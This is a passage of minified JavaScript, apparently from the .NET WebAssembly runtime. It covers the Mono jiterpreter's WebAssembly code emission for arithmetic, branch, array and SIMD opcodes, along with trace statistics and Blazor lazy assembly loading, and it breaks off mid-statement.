59:l=45;break;case 60:l=46;break;case 61:l=47;break;case 66:case 73:case 62:break;case 75:case 64:l=42,c=56;break;case 76:case 65:l=43,c=57;break;case 69:case 70:c=58;break;case 71:case 72:c=59;break;case 63:case 74:l=41,c=55;break;case 77:return e.ptr_const(i),qs(e,a,0),e.callImport("copy_ptr"),!0;case 67:{const t=xs(n,4);return qs(e,a,t),e.ptr_const(i),Ja(e,t),!0}case 80:return e.local("pLocals"),e.ptr_const(i),Gs(e,a,c),!0;default:return!1}return o?(e.local("pLocals"),e.ptr_const(i),e.appendU8(l),e.appendMemarg(0,0),Gs(e,a,c),!0):(e.ptr_const(i),Hs(e,a,l),e.appendU8(c),e.appendMemarg(0,0),!0)}function ni(e,t,n){let r,o,a,s,i="math_lhs32",c="math_rhs32",l=!1;const u=_s[n];if(u){e.local("pLocals");const r=1==u;return Hs(e,xs(t,2),r?43:42),r||e.appendU8(u),Hs(e,xs(t,3),r?43:42),r||e.appendU8(u),e.i32_const(n),e.callImport("relop_fp"),Gs(e,xs(t,1),54),!0}switch(n){case 389:case 390:return ii(e,t,n);default:if(s=fs[n],!s)return!1;s.length>3?(r=s[1],o=s[2],a=s[3]):(r=o=s[1],a=s[2])}switch(n){case 363:case 364:case 367:case 368:case 387:case 388:case 391:case 392:{const a=368===n||392===n||364===n||388===n;i=a?"math_lhs64":"math_lhs32",c=a?"math_rhs64":"math_rhs32",e.block(),Hs(e,xs(t,2),r),e.local(i,33),Hs(e,xs(t,3),o),e.local(c,34),l=!0,a&&(e.appendU8(80),e.appendU8(69)),e.appendU8(13),e.appendULeb(0),Pa(e,t,12),e.endBlock(),363!==n&&387!==n&&364!==n&&388!==n||(e.block(),e.local(c),a?e.i52_const(-1):e.i32_const(-1),e.appendU8(a?82:71),e.appendU8(13),e.appendULeb(0),e.local(i),e.appendU8(a?66:65),e.appendBoundaryValue(a?64:32,-1),e.appendU8(a?82:71),e.appendU8(13),e.appendULeb(0),Pa(e,t,13),e.endBlock());break}case 369:case 371:case 373:case 375:Hs(e,xs(t,2),r),e.local(i,34),Hs(e,xs(t,3),o),e.local(c,34),e.i32_const(n),e.callImport(371===n||375===n?"ckovr_u4":"ckovr_i4"),e.block(64,4),Pa(e,t,13),e.endBlock(),l=!0}return e.local("pLocals"),l?(e.local(i),e.local(c)):(Hs(e,xs(t,2),r),Hs(e,xs(t,3),o)),e.appendU8(s[0]),Gs(e,xs(t,1),a),!0}function ri(e,t,n){const r=ds[n];if(!r)return!1;const o=r[1],a=r[2];switch((n<479||n>514)&&e.local("pLocals"),n){case 435:case 437:Hs(e,xs(t,2),o),e.i32_const(1);break;case 439:e.i32_const(0),Hs(e,xs(t,2),o);break;case 443:Hs(e,xs(t,2),o),e.i32_const(-1);break;case 451:case 452:Hs(e,xs(t,2),o),41===o&&e.appendU8(167),e.i32_const(255);break;case 459:case 460:Hs(e,xs(t,2),o),41===o&&e.appendU8(167),e.i32_const(65535);break;case 447:case 448:Hs(e,xs(t,2),o),41===o&&e.appendU8(167),e.i32_const(24),e.appendU8(116),e.i32_const(24);break;case 455:case 456:Hs(e,xs(t,2),o),41===o&&e.appendU8(167),e.i32_const(16),e.appendU8(116),e.i32_const(16);break;case 436:case 438:Hs(e,xs(t,2),o),e.i52_const(1);break;case 440:e.i52_const(0),Hs(e,xs(t,2),o);break;case 444:Hs(e,xs(t,2),o),e.i52_const(-1);break;case 518:case 522:case 526:case 528:case 524:case 629:case 631:Hs(e,xs(t,2),o),e.i32_const(Ts(t,3));break;case 519:case 523:case 527:case 529:case 525:case 630:case 632:Hs(e,xs(t,2),o),e.i52_const(Ts(t,3));break;default:Hs(e,xs(t,2),o)}return 1!==r[0]&&e.appendU8(r[0]),Gs(e,xs(t,1),a),!0}function oi(e,t,n,r){const o=141===r?t+6:t+8,a=$s(n,se(o-2));e.local("pLocals"),e.ptr_const(o),e.appendU8(54),e.appendMemarg(a,0),e.callHandlerReturnAddresses.push(o)}function ai(e,t,n,r,o){const a=r>=235&&r<=278;switch(r){case 140:case 141:case 136:case 137:{const a=140===r||141===r,s=t+2*(o=136===r||140===r?js(t,1):Ts(t,1));return o<=0?e.backBranchOffsets.indexOf(s)>=0?(a&&oi(e,t,n,r),e.cfg.branch(s,!0,0),Oa.backBranchesEmitted++,!0):(s<e.cfg.entryIp?e.cfg.trace>1&&ut(`${Ua(r)} target 0x${s.toString(16)} before start of trace`):e.cfg.trace>0&&ut(`0x${t.toString(16)} ${Ua(r)} target 0x${s.toString(16)} not found in list `+e.backBranchOffsets.map((e=>"0x"+e.toString(16))).join(", ")),St.mono_jiterp_boost_back_branch_target(s),Pa(e,s,5),Oa.backBranchesNotEmitted++,!0):(e.branchTargets.add(s),a&&oi(e,t,n,r),e.cfg.branch(s,!1,0),!0)}case 153:case 151:case 237:case 235:case 154:case 152:{const n=154===r||152===r;o=Ts(t,2),Hs(e,xs(t,1),n?41:40),151===r||235===r?e.appendU8(69):152===r?e.appendU8(80):154===r&&(e.appendU8(80),e.appendU8(69));break}default:if(void 0===ms[r])throw new Error(`Unsupported relop branch opcode: ${Ua(r)}`);if(4!==St.mono_jiterp_get_opcode_info(r,1))throw new Error(`Unsupported long branch opcode: ${Ua(r)}`)}if(!o)throw new Error("Branch had no displacement");const s=t+2*o;return o<0?e.backBranchOffsets.indexOf(s)>=0?(e.cfg.branch(s,!0,a?3:1),Oa.backBranchesEmitted++):(s<e.cfg.entryIp?e.cfg.trace>1&&ut(`${Ua(r)} target 0x${s.toString(16)} before start of trace`):e.cfg.trace>0&&ut(`0x${t.toString(16)} ${Ua(r)} target 0x${s.toString(16)} not found in list `+e.backBranchOffsets.map((e=>"0x"+e.toString(16))).join(", ")),St.mono_jiterp_boost_back_branch_target(s),e.block(64,4),Pa(e,s,5),e.endBlock(),Oa.backBranchesNotEmitted++):(e.branchTargets.add(s),e.cfg.branch(s,!1,a?3:1)),!0}function si(e,t,n,r){const o=ms[r];if(!o)return!1;const a=Array.isArray(o)?o[0]:o,s=fs[a],i=_s[a];if(!s&&!i)return!1;const c=Ts(t,3),l=s?s[1]:1===i?43:42;return Hs(e,xs(t,1),l),s||1===i||e.appendU8(i),Array.isArray(o)&&o[1]?(e.appendU8(o[1]),e.appendLeb(Ts(t,2))):Hs(e,xs(t,2),l),s||1==i||e.appendU8(i),s?e.appendU8(s[0]):(e.i32_const(a),e.callImport("relop_fp")),ai(e,t,n,r,c)}function ii(e,t,n){let r,o,a,s;const i=xs(t,1),c=xs(t,2),l=xs(t,3),u=hs[n];if(!u)return!1;if(r=u[0],o=u[1],"string"==typeof u[2]?a=u[2]:s=u[2],e.local("pLocals"),r){if(Hs(e,c,o?42:43),s)e.appendU8(s);else{if(!a)throw new Error("internal error");e.callImport(a)}return Gs(e,i,o?56:57),!0}if(Hs(e,c,o?42:43),Hs(e,l,o?42:43),s)e.appendU8(s);else{if(!a)throw new Error("internal error");e.callImport(a)}return Gs(e,i,o?56:57),!0}function ci(e,t,n){const r=n>=95&&n<=120,o=n>=115&&n<=120,a=n>=103&&n<=114||n>=128&&n<=135||o,s=n>=109&&n<=114||n>=132&&n<=135||o;let i,c,l=-1,u=0,p=1;o?(i=xs(t,1),c=xs(t,2),l=xs(t,3),u=Ts(t,4),p=Ts(t,5)):a?s?r?(i=xs(t,1),c=xs(t,2),u=Ts(t,3)):(i=xs(t,2),c=xs(t,1),u=Ts(t,3)):r?(i=xs(t,1),c=xs(t,2),l=xs(t,3)):(i=xs(t,3),c=xs(t,1),l=xs(t,2)):r?(c=xs(t,2),i=xs(t,1)):(c=xs(t,1),i=xs(t,2));let d,_=54;switch(n){case 95:case 103:case 109:case 115:d=44;break;case 96:case 104:case 110:case 116:d=45;break;case 97:case 105:case 111:case 117:d=46;break;case 98:case 106:case 112:case 118:d=47;break;case 121:case 128:case 132:d=40,_=58;break;case 122:case 129:case 133:d=40,_=59;break;case 99:case 107:case 113:case 119:case 123:case 130:case 134:case 127:d=40;break;case 101:case 125:d=42,_=56;break;case 102:case 126:d=43,_=57;break;case 100:case 108:case 114:case 120:case 124:case 131:case 135:d=41,_=55;break;default:return!1}return Zs(e,c,t,!1),r?(e.local("pLocals"),e.local("cknull_ptr"),o?(Hs(e,l,40),0!==u&&(e.i32_const(u),e.appendU8(106),u=0),1!==p&&(e.i32_const(p),e.appendU8(108)),e.appendU8(106)):a&&l>=0?(Hs(e,l,40),e.appendU8(106)):u<0&&(e.i32_const(u),e.appendU8(106),u=0),e.appendU8(d),e.appendMemarg(u,0),Gs(e,i,_)):127===n?(e.local("cknull_ptr"),qs(e,i,0),e.callImport("copy_ptr")):(e.local("cknull_ptr"),a&&l>=0?(Hs(e,l,40),e.appendU8(106)):u<0&&(e.i32_const(u),e.appendU8(106),u=0),Hs(e,i,d),e.appendU8(_),e.appendMemarg(u,0)),!0}function li(e,t,n,r,o){e.block(),Hs(e,r,40),e.local("index",34);let a="cknull_ptr";e.options.zeroPageOptimization&&rs()?(Oa.nullChecksFused++,Hs(e,n,40),a="src_ptr",e.local(a,34)):Zs(e,n,t,!0),e.appendU8(40),e.appendMemarg(Za(9),2),e.appendU8(73),e.appendU8(13),e.appendULeb(0),Pa(e,t,9),e.endBlock(),e.local(a),e.i32_const(Za(1)),e.appendU8(106),e.local("index"),1!=o&&(e.i32_const(o),e.appendU8(108)),e.appendU8(106)}function ui(e,t,n,r){const o=r<=336&&r>=323||348===r,a=xs(n,o?2:1),s=xs(n,o?1:3),i=xs(n,o?3:2);let c,l,u=54;switch(r){case 348:return e.local("pLocals"),Zs(e,a,n,!0),e.appendU8(40),e.appendMemarg(Za(9),2),Gs(e,s,54),!0;case 334:return e.local("pLocals"),l=xs(n,4),li(e,n,a,i,l),Gs(e,s,54),!0;case 345:return e.block(),Hs(e,xs(n,1),40),Hs(e,xs(n,2),40),Hs(e,xs(n,3),40),e.callImport("stelem_ref"),e.appendU8(13),e.appendULeb(0),Pa(e,n,10),e.endBlock(),!0;case 332:case 328:case 327:case 341:l=4,c=40;break;case 323:l=1,c=44;break;case 324:l=1,c=45;break;case 338:case 337:l=1,c=40,u=58;break;case 325:l=2,c=46;break;case 326:l=2,c=47;break;case 340:case 339:l=2,c=40,u=59;break;case 330:case 343:l=4,c=42,u=56;break;case 329:case 342:l=8,c=41,u=55;break;case 331:case 344:l=8,c=43,u=57;break;case 333:{const t=xs(n,4);return e.local("pLocals"),e.i32_const(xs(n,1)),e.appendU8(106),li(e,n,a,i,t),Ja(e,t),zs(xs(n,1),t),!0}case 346:{const r=xs(n,5),o=Ls(t,xs(n,4));return li(e,n,a,i,r),qs(e,s,0),e.ptr_const(o),e.callImport("value_copy"),!0}case 347:{const t=xs(n,5);return li(e,n,a,i,t),qs(e,s,0),Ja(e,t),!0}default:return!1}return o?(e.local("pLocals"),li(e,n,a,i,l),e.appendU8(c),e.appendMemarg(0,0),Gs(e,s,u)):(li(e,n,a,i,l),Hs(e,s,c),e.appendU8(u),e.appendMemarg(0,0)),!0}function pi(){if(void 0!==Os)return Os;try{const e=function(){const e=new Ra(0);e.defineType("test",{},64,!0),e.defineFunction({type:"test",name:"test",export:!0,locals:{}},(()=>{e.i32_const(0),e.appendSimd(17),e.appendU8(26),e.appendU8(11)})),e.appendU32(1836278016),e.appendU32(1),e.generateTypeSection(),e.emitImportsAndFunctions(!1);const t=e.getArrayView();return new WebAssembly.Module(t)}();Os=!!e}catch(e){ut("Disabling WASM SIMD support due to JIT failure",e),Os=!1}return Os}function di(e,t,n){const r=`${t}_${n.toString(16)}`;return"object"!=typeof e.importedFunctions[r]&&e.defineImportedFunction("s",r,t,!1,n),r}function _i(e,t,n,r,o,a){if(e.options.enableSimd&&pi())switch(o){case 2:if(function(e,t,n){const r=St.mono_jiterp_get_simd_opcode(1,n);if(r>=0)return vs.has(n)?(e.local("pLocals"),Hs(e,xs(t,2),40),e.appendSimd(r,!0),e.appendMemarg(0,0),fi(e,t)):(mi(e,t),e.appendSimd(r),fi(e,t)),!0;const o=Us[n];if(o)return mi(e,t),e.appendSimd(o),Gs(e,xs(t,1),54),!0;switch(n){case 6:case 7:case 8:case 9:{const r=Is[n];return e.local("pLocals"),e.v128_const(0),Hs(e,xs(t,2),r[0]),e.appendSimd(r[1]),e.appendU8(0),Gs(e,xs(t,1),253,11),!0}case 14:return mi(e,t,7),fi(e,t),!0;case 15:return mi(e,t,8),fi(e,t),!0;case 16:return mi(e,t,9),fi(e,t),!0;case 17:return mi(e,t,10),fi(e,t),!0;default:return!1}}(e,t,a))return!0;break;case 3:if(function(e,t,n){const r=St.mono_jiterp_get_simd_opcode(2,n);if(r>=0){const o=ws.has(n),a=Ss[n];if(o)e.local("pLocals"),Hs(e,xs(t,2),253,0),Hs(e,xs(t,3),40),e.appendSimd(r),fi(e,t);else if(Array.isArray(a)){const n=Ds(e,xs(t,3)),o=a[0];if("number"!=typeof n)return dt(`${e.functions[0].name}: Non-constant lane index passed to ExtractScalar`),!1;if(n>=o||n<0)return dt(`${e.functions[0].name}: ExtractScalar index ${n} out of range (0 - ${o-1})`),!1;e.local("pLocals"),Hs(e,xs(t,2),253,0),e.appendSimd(r),e.appendU8(n),Gs(e,xs(t,1),a[1])}else hi(e,t),e.appendSimd(r),fi(e,t);return!0}switch(n){case 187:return Hs(e,xs(t,2),40),Hs(e,xs(t,3),253,0),e.appendSimd(11),e.appendMemarg(0,0),!0;case 10:case 11:return hi(e,t),e.appendSimd(214),e.appendSimd(195),11===n&&e.appendU8(69),Gs(e,xs(t,1),54),!0;case 12:case 13:{const r=13===n,o=r?71:65;return e.local("pLocals"),Hs(e,xs(t,2),253,0),e.local("math_lhs128",34),Hs(e,xs(t,3),253,0),e.local("math_rhs128",34),e.appendSimd(o),e.local("math_lhs128"),e.local("math_lhs128"),e.appendSimd(o),e.local("math_rhs128"),e.local("math_rhs128"),e.appendSimd(o),e.appendSimd(80),e.appendSimd(77),e.appendSimd(80),e.appendSimd(r?195:163),Gs(e,xs(t,1),54),!0}case 43:{const n=xs(t,3),r=Ds(e,n);return e.local("pLocals"),Hs(e,xs(t,2),253,0),"object"==typeof r?(e.appendSimd(12),e.appendBytes(r)):Hs(e,n,253,0),e.appendSimd(14),fi(e,t),!0}case 44:case 45:return function(e,t,n){const r=16/n,o=xs(t,3),a=Ds(e,o);if(2!==r&&4!==r&&w(!1,"Unsupported shuffle element size"),e.local("pLocals"),Hs(e,xs(t,2),253,0),"object"==typeof a){const t=new Uint8Array(ji),o=2===r?new Uint16Array(a.buffer,a.byteOffset,n):new Uint32Array(a.buffer,a.byteOffset,n);for(let e=0,a=0;e<n;e++,a+=r){const n=o[e];for(let e=0;e<r;e++)t[a+e]=n*r+e}e.appendSimd(12),e.appendBytes(t)}else{Hs(e,o,253,0),4===n&&(e.v128_const(0),e.appendSimd(134)),e.v128_const(0),e.appendSimd(102),e.appendSimd(12);for(let t=0;t<n;t++)for(let n=0;n<r;n++)e.appendU8(t);e.appendSimd(14),e.i32_const(4===n?2:1),e.appendSimd(107),e.appendSimd(12);for(let t=0;t<n;t++)for(let t=0;t<r;t++)e.appendU8(t)}return e.appendSimd(14),fi(e,t),!0}(e,t,44===n?8:4);default:return!1}return!1}(e,t,a))return!0;break;case 4:if(function(e,t,n){const r=St.mono_jiterp_get_simd_opcode(3,n);if(r>=0){const o=ks[n],a=Es[n];if(Array.isArray(o)){const n=o[0],a=Ds(e,xs(t,3));if("number"!=typeof a)return dt(`${e.functions[0].name}: Non-constant lane index passed to ReplaceScalar`),!1;if(a>=n||a<0)return dt(`${e.functions[0].name}: ReplaceScalar index ${a} out of range (0 - ${n-1})`),!1;e.local("pLocals"),Hs(e,xs(t,2),253,0),Hs(e,xs(t,4),o[1]),e.appendSimd(r),e.appendU8(a),fi(e,t)}else if(Array.isArray(a)){const n=a[0],o=Ds(e,xs(t,4));if("number"!=typeof o)return dt(`${e.functions[0].name}: Non-constant lane index passed to store method`),!1;if(o>=n||o<0)return dt(`${e.functions[0].name}: Store lane ${o} out of range (0 - ${n-1})`),!1;Hs(e,xs(t,2),40),Hs(e,xs(t,3),253,0),e.appendSimd(r),e.appendMemarg(0,0),e.appendU8(o)}else!function(e,t){e.local("pLocals"),Hs(e,xs(t,2),253,0),Hs(e,xs(t,3),253,0),Hs(e,xs(t,4),253,0)}(e,t),e.appendSimd(r),fi(e,t);return!0}switch(n){case 0:return e.local("pLocals"),Hs(e,xs(t,3),253,0),Hs(e,xs(t,4),253,0),Hs(e,xs(t,2),253,0),e.appendSimd(82),fi(e,t),!0;case 7:{const n=Ds(e,xs(t,4));if("object"!=typeof n)return dt(`${e.functions[0].name}: Non-constant indices passed to PackedSimd.Shuffle`),!1;for(let t=0;t<32;t++){const r=n[t];if(r<0||r>31)return dt(`${e.functions[0].name}: Shuffle lane index #${t} (${r}) out of range (0 - 31)`),!1}return e.local("pLocals"),Hs(e,xs(t,2),253,0),Hs(e,xs(t,3),253,0),e.appendSimd(13),e.appendBytes(n),fi(e,t),!0}default:return!1}}(e,t,a))return!0}switch(n){case 641:if(e.options.enableSimd&&pi()){e.local("pLocals");const n=Ee().slice(t+4,t+4+ji);e.v128_const(n),fi(e,t),Ns.set(xs(t,1),n)}else qs(e,xs(t,1),ji),e.ptr_const(t+4),Ja(e,ji);return!0;case 642:case 643:case 644:case 645:{const r=bs[n],o=ji/r,a=xs(t,1),s=xs(t,2),i=gs[n],c=ys[n];for(let t=0;t<o;t++)e.local("pLocals"),Hs(e,s+t*Ai,i),Gs(e,a+t*r,c);return!0}case 646:{Oa.simdFallback[r]=(Oa.simdFallback[r]||0)+1,qs(e,xs(t,1),ji),qs(e,xs(t,2),0);const n=di(e,"simd_p_p",St.mono_jiterp_get_simd_intrinsic(1,a));return e.callImport(n),!0}case 647:{Oa.simdFallback[r]=(Oa.simdFallback[r]||0)+1,qs(e,xs(t,1),ji),qs(e,xs(t,2),0),qs(e,xs(t,3),0);const n=di(e,"simd_p_pp",St.mono_jiterp_get_simd_intrinsic(2,a));return e.callImport(n),!0}case 648:{Oa.simdFallback[r]=(Oa.simdFallback[r]||0)+1,qs(e,xs(t,1),ji),qs(e,xs(t,2),0),qs(e,xs(t,3),0),qs(e,xs(t,4),0);const n=di(e,"simd_p_ppp",St.mono_jiterp_get_simd_intrinsic(3,a));return e.callImport(n),!0}default:return ut(`jiterpreter emit_simd failed for ${r}`),!1}}function fi(e,t){Gs(e,xs(t,1),253,11)}function mi(e,t,n){e.local("pLocals"),Hs(e,xs(t,2),253,n||0)}function hi(e,t){e.local("pLocals"),Hs(e,xs(t,2),253,0),Hs(e,xs(t,3),253,0)}const bi=30;let gi,yi;const wi=[],Si=[];class ki{constructor(e){this.name=e,this.eip=0}}class vi{constructor(e,t,n){this.ip=e,this.index=t,this.isVerbose=!!n}get hitCount(){return St.mono_jiterp_get_trace_hit_count(this.index)}}const Ei={};let Ui=1;const Ii={},xi={},Ti=4,ji=16,Ai=8;let Ri,Li;const $i=["asin","acos","atan","asinh","acosh","atanh","cos","sin","tan","cosh","sinh","tanh","exp","log","log2","log10","cbrt"],Ci=["fmod","atan2","pow"],Ni=["asinf","acosf","atanf","asinhf","acoshf","atanhf","cosf","sinf","tanf","coshf","sinhf","tanhf","expf","logf","log2f","log10f","cbrtf"],Di=["fmodf","atan2f","powf"];function Bi(e,t,n){if(St.mono_jiterp_trace_bailout(n),14===n)return e;const r=xi[t];if(!r)return void dt(`trace info not found for ${t}`);let o=r.bailoutCounts;o||(r.bailoutCounts=o={});const a=o[n];return o[n]=a?a+1:1,r.bailoutCount?r.bailoutCount++:r.bailoutCount=1,e}function Oi(){if(Li)return Li;Li=[ts("bailout",Bi),ts("copy_ptr",Ka("mono_wasm_copy_managed_pointer")),ts("entry",Ka("mono_jiterp_increase_entry_count")),ts("value_copy",Ka("mono_jiterp_value_copy")),ts("gettype",Ka("mono_jiterp_gettype_ref")),ts("castv2",Ka("mono_jiterp_cast_v2")),ts("hasparent",Ka("mono_jiterp_has_parent_fast")),ts("imp_iface",Ka("mono_jiterp_implements_interface")),ts("imp_iface_s",Ka("mono_jiterp_implements_special_interface")),ts("box",Ka("mono_jiterp_box_ref")),ts("localloc",Ka("mono_jiterp_localloc")),["ckovr_i4","overflow_check_i4",Ka("mono_jiterp_overflow_check_i4")],["ckovr_u4","overflow_check_i4",Ka("mono_jiterp_overflow_check_u4")],ts("newobj_i",Ka("mono_jiterp_try_newobj_inlined")),ts("newstr",Ka("mono_jiterp_try_newstr")),ts("ld_del_ptr",Ka("mono_jiterp_ld_delegate_method_ptr")),ts("ldtsflda",Ka("mono_jiterp_ldtsflda")),ts("conv",Ka("mono_jiterp_conv")),ts("relop_fp",Ka("mono_jiterp_relop_fp")),ts("safepoint",Ka("mono_jiterp_do_safepoint")),ts("hashcode",Ka("mono_jiterp_get_hashcode")),ts("try_hash",Ka("mono_jiterp_try_get_hashcode")),ts("hascsize",Ka("mono_jiterp_object_has_component_size")),ts("hasflag",Ka("mono_jiterp_enum_hasflag")),ts("array_rank",Ka("mono_jiterp_get_array_rank")),["a_elesize","array_rank",Ka("mono_jiterp_get_array_element_size")],ts("stfld_o",Ka("mono_jiterp_set_object_field")),ts("transfer",Ka("mono_jiterp_trace_transfer")),ts("cmpxchg_i32",Ka("mono_jiterp_cas_i32")),ts("cmpxchg_i64",Ka("mono_jiterp_cas_i64")),ts("stelem_ref",Ka("mono_jiterp_stelem_ref")),ts("fma",Ka("fma")),ts("fmaf",Ka("fmaf"))],Si.length>0&&(Li.push(["trace_eip","trace_eip",Mi]),Li.push(["trace_args","trace_eip",Fi]));const e=(e,t)=>{for(let n=0;n<e.length;n++){const r=e[n];Li.push([r,t,Ka(r)])}};return e(Ni,"mathop_f_f"),e(Di,"mathop_ff_f"),e($i,"mathop_d_d"),e(Ci,"mathop_dd_d"),Li}function Mi(e,t){const n=Ei[e];if(!n)throw new Error(`Unrecognized instrumented trace id ${e}`);n.eip=t,gi=n}function Fi(e,t){if(!gi)throw new Error("No trace active");gi.operand1=e>>>0,gi.operand2=t>>>0}function Pi(e,t,n,r){if("number"==typeof r)St.mono_jiterp_adjust_abort_count(r,1),r=Ua(r);else{let e=Ii[r];"number"!=typeof e?e=1:e++,Ii[r]=e}xi[e].abortReason=r}function zi(e,t){if(!l.runtimeReady)return;if(yi&&void 0===e||(yi=cs()),!yi.enableStats&&void 0!==e)return;const n=Oa.backBranchesEmitted/(Oa.backBranchesEmitted+Oa.backBranchesNotEmitted)*100,r=St.mono_jiterp_get_rejected_trace_count(),o=yi.eliminateNullChecks?Oa.nullChecksEliminated.toString():"off",a=yi.zeroPageOptimization?Oa.nullChecksFused.toString()+(rs()?"":" (disabled)"):"off",s=yi.enableBackwardBranches?`emitted: ${Oa.backBranchesEmitted}, failed: ${Oa.backBranchesNotEmitted} (${n.toFixed(1)}%)`:": off",i=Oa.jitCallsCompiled?yi.directJitCalls?`direct jit calls: ${Oa.directJitCallsCompiled} (${(Oa.directJitCallsCompiled/Oa.jitCallsCompiled*100).toFixed(1)}%)`:"direct jit calls: off":"";if(ut(`// jitted ${Oa.bytesGenerated} bytes; ${Oa.tracesCompiled} traces (${(Oa.tracesCompiled/Oa.traceCandidates*100).toFixed(1)}%) (${r} rejected); ${Oa.jitCallsCompiled} jit_calls; ${Oa.entryWrappersCompiled} interp_entries`),ut(`// cknulls eliminated: ${o}, fused: ${a}; back-branches ${s}; ${i}`),ut(`// time: ${0|Ba.generation}ms generating, ${0|Ba.compilation}ms compiling wasm.`),!t){if(yi.countBailouts){const e=Object.values(xi);e.sort(((e,t)=>(t.bailoutCount||0)-(e.bailoutCount||0)));for(let e=0;e<ja.length;e++){const t=St.mono_jiterp_get_trace_bailout_count(e);t&&ut(`// traces bailed out ${t} time(s) due to ${ja[e]}`)}for(let t=0,n=0;t<e.length&&n<bi;t++){const r=e[t];if(r.bailoutCount){n++,ut(`${r.name}: ${r.bailoutCount} bailout(s)`);for(const e in r.bailoutCounts)ut(`  ${ja[e]} x${r.bailoutCounts[e]}`)}}}if(yi.estimateHeat){const e={},t=Object.values(xi);for(let n=0;n<t.length;n++){const r=t[n];r.abortReason&&"end-of-body"!==r.abortReason&&(e[r.abortReason]?e[r.abortReason]+=r.hitCount:e[r.abortReason]=r.hitCount)}t.sort(((e,t)=>t.hitCount-e.hitCount)),ut("// hottest failed traces:");for(let e=0,n=0;e<t.length&&n<bi;e++)if(t[e].name&&!(t[e].fnPtr||t[e].name.indexOf("Xunit.")>=0)){if(t[e].abortReason){if(t[e].abortReason.startsWith("mono_icall_")||t[e].abortReason.startsWith("ret."))continue;switch(t[e].abortReason){case"trace-too-small":case"trace-too-big":case"call":case"callvirt.fast":case"calli.nat.fast":case"calli.nat":case"call.delegate":case"newobj":case"newobj_vt":case"newobj_slow":case"switch":case"rethrow":case"end-of-body":case"ret":case"intrins_marvin_block":case"intrins_ascii_chars_to_uppercase":continue}}n++,ut(`${t[e].name} @${t[e].ip} (${t[e].hitCount} hits) ${t[e].abortReason}`)}const n=[];for(const t in e)n.push([t,e[t]]);n.sort(((e,t)=>t[1]-e[1])),ut("// heat:");for(let e=0;e<n.length;e++)ut(`// ${n[e][0]}: ${n[e][1]}`)}else{for(let e=0;e<674;e++){const t=Ua(e),n=St.mono_jiterp_adjust_abort_count(e,0);n>0?Ii[t]=n:delete Ii[t]}const e=Object.keys(Ii);e.sort(((e,t)=>Ii[t]-Ii[e]));for(let t=0;t<e.length;t++)ut(`// ${e[t]}: ${Ii[e[t]]} abort(s)`)}for(const e in Oa.simdFallback)ut(`// simd ${e}: ${Oa.simdFallback[e]} fallback insn(s)`);"function"==typeof globalThis.setTimeout&&void 0!==e&&setTimeout((()=>zi(e)),15e3)}}let Vi=!1;function Wi(){if(Vi)throw new Error("GC is already locked");Vi=!0}function Hi(){if(!Vi)throw new Error("GC is not locked");Vi=!1}async function Gi(e){const t=u.config.resources.lazyAssembly;if(!t)throw new Error("No assemblies have been marked as lazy-loadable. Use the 'BlazorWebAssemblyLazyLoad' item group in your project file to enable lazy loading an assembly.");if(!t[e])throw new Error(`${e} must be marked with 'BlazorWebAssemblyLazyLoad' item group in your project file to allow lazy-loading.`);const n={name:e,hash:t[e],behavior:"assembly"};if(u.loadedAssemblies.includes(e))return!1;const r=function(e,t){const n=e.lastIndexOf(".");if(n<0)throw new Error(`No extension to replace in '${e}'`);return e.substring(0,n)+".pdb"}(n.name),o=0!=u.config.debugLevel&&u.isDebuggingSupported()&&Object.prototype.hasOwnProperty.call(t,r),a=u.retrieve_asset_download(n);let s=null,i=null;if(o){const e=t[r]?u.retrieve_asset_download({name:r,hash:t[r],behavior:"pdb"}):Promise.resolve(null),[n,o]=await Promise.all([a,e]);s=new Uint8Array(n),i=o?new Uint8Array(o):null}else{const e=await a;s=new Uint8Array(e),i=null}return l.javaScriptExports.load_lazy_assembly(s,i),!0}async function qi(e){const t=u.config.resources.satelliteResources;t&&await Promise.all(e.filter((e=>Object.prototype.hasOwnProperty.call(t,e))).map((e=>{const n=[];for(const r in t[e]){const o={name:r,hash:t[e][r],behavior:"resource",culture:e};n.push(u.retrieve_asset_download(o))}return n})).reduce(((e,t)=>e.concat(t)),new Array).map((async e=>{const t=await e;l.javaScriptExports.load_satellite_assembly(new Uint8Array(t))})))}const Ji=64;let Yi,Xi,Zi,Ki=0;const Qi=[],ec={};function tc(){return Xi||(Xi=[ts("interp_entry_prologue",Ka("mono_jiterp_interp_entry_prologue")),ts("interp_entry",Ka("mono_jiterp_interp_entry")),ts("unbox",Ka("mono_jiterp_object_unbox")),ts("stackval_from_data",Ka("mono_jiterp_stackval_from_data"))],Xi)}let nc;function rc(){if(Qi.length<=0)return;const e=4*Qi.length+1;let t=Yi;if(t?t.clear(e):(Yi=t=new Ra(e),t.defineType("unbox",{pMonoObject:127},127,!0),t.defineType("interp_entry_prologue",{pData:127,this_arg:127},127,!0),t.defineType("interp_entry",{pData:127,res:127},64,!0),t.defineType("stackval_from_data",{type:127,result:127,value:127},64,!0)),t.options.wasmBytesLimit<=Oa.bytesGenerated)return void(Qi.length=0);const n=Ma();let r=0,o=!0,a=!1;try{t.appendU32(1836278016),t.appendU32(1);for(let e=0;e<Qi.length;e++){const n=Qi[e],r={};n.hasThisReference&&(r.this_arg=127),n.hasReturnValue&&(r.res=127);for(let e=0;e<n.argumentCount;e++)r[`arg${e}`]=127;r.rmethod=127,t.defineType(n.traceName,r,64,!1)}t.generateTypeSection();const e=tc();t.compressImportNames=!0;for(let n=0;n<e.length;n++)e[n]||w(!1,`trace #${n} missing`),t.defineImportedFunction("i",e[n][0],e[n][1],!0,e[n][2]);for(let n=0;n<e.length;n++)t.markImportAsUsed(e[n][0]);t._generateImportSection(!1),t.beginSection(3),t.appendULeb(Qi.length);for(let e=0;e<Qi.length;e++){const n=Qi[e];t.functionTypes[n.traceName]||w(!1,"func type missing"),t.appendULeb(t.functionTypes[n.traceName][0])}t.beginSection(7),t.appendULeb(Qi.length);for(let e=0;e<Qi.length;e++){const n=Qi[e];t.appendName(n.traceName),t.appendU8(0),t.appendULeb(t.importedFunctionCount+e)}t.beginSection(10),t.appendULeb(Qi.length);for(let e=0;e<Qi.length;e++){const n=Qi[e];t.beginFunction(n.traceName,{sp_args:127,need_unbox:127,scratchBuffer:127}),ac(t,n),t.appendU8(11),t.endFunction(!0)}t.endSection(),r=Ma();const n=t.getArrayView();Oa.bytesGenerated+=n.length;const a=new WebAssembly.Module(n),s=t.getWasmImports(),i=new WebAssembly.Instance(a,s);for(let e=0;e<Qi.length;e++){const t=Qi[e],n=i.exports[t.traceName];Zi.set(t.result,n),o=!1,Oa.entryWrappersCompiled++}}catch(e){a=!0,o=!1,dt(`interp_entry code generation failed: ${e}`),Ya()}finally{const 